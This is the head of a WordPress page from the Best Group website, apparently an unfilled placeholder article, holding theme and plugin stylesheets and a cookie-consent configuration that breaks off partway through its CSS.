

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestgroup.co.in/title-of-the-article-will-go-exactly-here-2-2/
body_size: 77660
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="icon" type="image/x-icon" href="https://bestgroup.co.in/wp-content/themes/best-group/assets/images/footer_logo-1.svg">
	<title>Title Of The Article Will Go Exactly Here 2 #7 &#8211; Best Group</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="Best Group &raquo; Feed" href="https://bestgroup.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Group &raquo; Comments Feed" href="https://bestgroup.co.in/comments/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bestgroup.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bestgroup.co.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='best-group-style-css' href='https://bestgroup.co.in/wp-content/themes/best-group/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='best-group-css-css' href='https://bestgroup.co.in/wp-content/themes/best-group/assets/css/main.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='swiper-css-css' href='https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.css?ver=6.8.3' media='all' />
<script id="cookie-law-info-js-extra">
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/bestgroup.co.in\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/bestgroup.co.in","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"banner","preferenceCenterType":"popup","position":"bottom","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.6","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Cookie Policy<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\">Show more<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\">Show less<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Please accept cookies to access this content<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 100%; box-sizing: border-box; z-index: 9999999;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 16.5px 24px; box-shadow: 0 -1px 10px 0 #acabab4d;}.cky-banner-bottom{bottom: 0; left: 0;}.cky-banner-top{top: 0; left: 0;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-group{display: flex; justify-content: space-between; align-items: center; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: center; align-items: center; margin-left: 15px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px 27px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; white-space: nowrap; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 768px){.cky-notice-group{display: block;}.cky-notice-btn-wrapper{margin-left: 0;}.cky-notice-btn-wrapper .cky-btn{flex: auto; max-width: 100%; margin-top: 10px; white-space: unset;}}@media (max-width: 576px){.cky-notice-btn-wrapper{flex-direction: column;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 28px;}.cky-consent-container .cky-consent-bar{padding: 16.5px 0;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper .cky-btn{width: 100%; padding: 8px; margin-right: 0;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}}@media (max-width: 425px){.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-btn-wrapper{flex-direction: column;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 